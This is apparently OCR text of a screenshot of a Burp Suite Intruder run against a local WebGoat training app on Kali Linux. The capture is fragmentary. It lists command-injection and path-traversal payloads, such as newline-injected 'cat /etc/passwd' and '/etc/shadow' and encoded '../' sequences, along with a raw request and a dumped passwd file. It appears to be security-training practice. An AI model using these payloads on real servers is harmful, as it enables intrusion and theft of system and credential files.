 Applications Places Firefox ESR Sun 11:02 PM 1
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
27 %0a/bin/cat%20/etc/passwd 200 12105
42 %25%5c..%25%5c..%25%5... 200 11550
41 %25%5c..%25%5c..%25%5... 200 11404
38 /%2e%2e/%2e%2e/%2e%2... 200 10966
37 /%2e%2e/%2e%2e/%2e%2... 200 10820
28 %0a/bin/cat%20/etc/shadow 200 10765
43 /%25%5c..%25%5c..%25%5... 200 10382
36 /..%c0%af../..%c0%af../..%c... 200 9944
45 \\&apos;/bin/cat%20/etc/sh... 200 9943
35 /..%c0%af../..%c0%af../..%c... 200 9798
46 ../../../../../../../../conf/server.x... 200 9505
48 C:/inetpub/wwwroot/global.a... 200 9213
49 C:\inetpub\wwwroot\global.a... 200 8921
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8088/WebGoat/start.mvc
Content-Length: 58
Cookie: JSESSIONID=E04065785B62885573331CFCF59A6617; user="eW91YXJldGhld2Vha2VzdGxpbms="
Connection: close
? < + > Type a search term 0 matches
Finished
You can define rules to perform various processing tasks on each payload before it is used.
Mozilla Firefox
File Edit View History Bookmarks Tools Help
WebGoat × http://loc...menu=3000 × +
localhost:8088/WebGoat/attack?Screen=1627 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tool
tcp6 0 0 127.0.0.1:8088 127.0.0.
tcp6 0 0 127.0.0.1:8088 127.0.0.1
tcp6 0 0 127.0.0.1:8088 127.0.0.1
tcp6 0 0 127.0.0.1:8088 127.0.0.1
tcp6 0 0 127.0.0.1:8088 127.0.0.1
tcp6 0 0 127.0.0.1:8088 127.0.0.1
tcp6 0 0 127.0.0.1:8088 127.0.0.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin
man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:
/usr/sbin
Waiting for localhost...